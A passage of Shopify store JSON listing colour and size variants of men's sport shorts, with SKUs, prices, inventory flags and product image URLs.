XXXL","option1":"Camouflage","option2":"XXXL","option3":null,"sku":"14:175#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XXXL","public_title":"Camouflage \/ XXXL","options":["Camouflage","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059895958,"title":"Camouflage 1 \/ M","option1":"Camouflage 1","option2":"M","option3":null,"sku":"14:200002130#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ M","public_title":"Camouflage 1 \/ M","options":["Camouflage 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059928726,"title":"Camouflage 1 \/ L","option1":"Camouflage 1","option2":"L","option3":null,"sku":"14:200002130#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ L","public_title":"Camouflage 1 \/ L","options":["Camouflage 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059961494,"title":"Camouflage 1 \/ XL","option1":"Camouflage 1","option2":"XL","option3":null,"sku":"14:200002130#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XL","public_title":"Camouflage 1 \/ XL","options":["Camouflage 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059994262,"title":"Camouflage 1 \/ XXL","option1":"Camouflage 1","option2":"XXL","option3":null,"sku":"14:200002130#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XXL","public_title":"Camouflage 1 \/ XXL","options":["Camouflage 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060027030,"title":"Camouflage 1 \/ XXXL","option1":"Camouflage 1","option2":"XXXL","option3":null,"sku":"14:200002130#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XXXL","public_title":"Camouflage 1 \/ XXXL","options":["Camouflage 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060059798,"title":"Black 1 \/ M","option1":"Black 1","option2":"M","option3":null,"sku":"14:200001438#Black 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ M","public_title":"Black 1 \/ M","options":["Black 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060092566,"title":"Black 1 \/ L","option1":"Black 1","option2":"L","option3":null,"sku":"14:200001438#Black 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ L","public_title":"Black 1 \/ L","options":["Black 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060125334,"title":"Black 1 \/ XL","option1":"Black 1","option2":"XL","option3":null,"sku":"14:200001438#Black 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XL","public_title":"Black 1 \/ XL","options":["Black 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060158102,"title":"Black 1 \/ XXL","option1":"Black 1","option2":"XXL","option3":null,"sku":"14:200001438#Black 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XXL","public_title":"Black 1 \/ XXL","options":["Black 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060190870,"title":"Black 1 \/ XXXL","option1":"Black 1","option2":"XXXL","option3":null,"sku":"14:200001438#Black 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XXXL","public_title":"Black 1 \/ XXXL","options":["Black 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060223638,"title":"Army green 1 \/ M","option1":"Army green 1","option2":"M","option3":null,"sku":"14:350852#Army green 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ M","public_title":"Army green 1 \/ M","options":["Army green 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060256406,"title":"Army green 1 \/ L","option1":"Army green 1","option2":"L","option3":null,"sku":"14:350852#Army green 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ L","public_title":"Army green 1 \/ L","options":["Army green 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060289174,"title":"Army green 1 \/ XL","option1":"Army green 1","option2":"XL","option3":null,"sku":"14:350852#Army green 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XL","public_title":"Army green 1 \/ XL","options":["Army green 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060321942,"title":"Army green 1 \/ XXL","option1":"Army green 1","option2":"XXL","option3":null,"sku":"14:350852#Army green 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XXL","public_title":"Army green 1 \/ XXL","options":["Army green 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060354710,"title":"Army green 1 \/ XXXL","option1":"Army green 1","option2":"XXXL","option3":null,"sku":"14:350852#Army green 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XXXL","public_title":"Army green 1 \/ XXXL","options":["Army green 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060387478,"title":"Khaki 1 \/ M","option1":"Khaki 1","option2":"M","option3":null,"sku":"14:1052#Khaki 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ M","public_title":"Khaki 1 \/ M","options":["Khaki 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060420246,"title":"Khaki 1 \/ L","option1":"Khaki 1","option2":"L","option3":null,"sku":"14:1052#Khaki 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ L","public_title":"Khaki 1 \/ L","options":["Khaki 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060453014,"title":"Khaki 1 \/ XL","option1":"Khaki 1","option2":"XL","option3":null,"sku":"14:1052#Khaki 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XL","public_title":"Khaki 1 \/ XL","options":["Khaki 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060485782,"title":"Khaki 1 \/ XXL","option1":"Khaki 1","option2":"XXL","option3":null,"sku":"14:1052#Khaki 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XXL","public_title":"Khaki 1 \/ XXL","options":["Khaki 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060518550,"title":"Khaki 1 \/ XXXL","option1":"Khaki 1","option2":"XXXL","option3":null,"sku":"14:1052#Khaki 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XXXL","public_title":"Khaki 1 \/ XXXL","options":["Khaki 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060551318,"title":"White 1 \/ M","option1":"White 1","option2":"M","option3":null,"sku":"14:496#White 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ M","public_title":"White 1 \/ M","options":["White 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060584086,"title":"White 1 \/ L","option1":"White 1","option2":"L","option3":null,"sku":"14:496#White 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ L","public_title":"White 1 \/ L","options":["White 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060616854,"title":"White 1 \/ XL","option1":"White 1","option2":"XL","option3":null,"sku":"14:496#White 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XL","public_title":"White 1 \/ XL","options":["White 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060649622,"title":"White 1 \/ XXL","option1":"White 1","option2":"XXL","option3":null,"sku":"14:496#White 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XXL","public_title":"White 1 \/ XXL","options":["White 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060682390,"title":"White 1 \/ XXXL","option1":"White 1","option2":"XXXL","option3":null,"sku":"14:496#White 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XXXL","public_title":"White 1 \/ XXXL","options":["White 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - 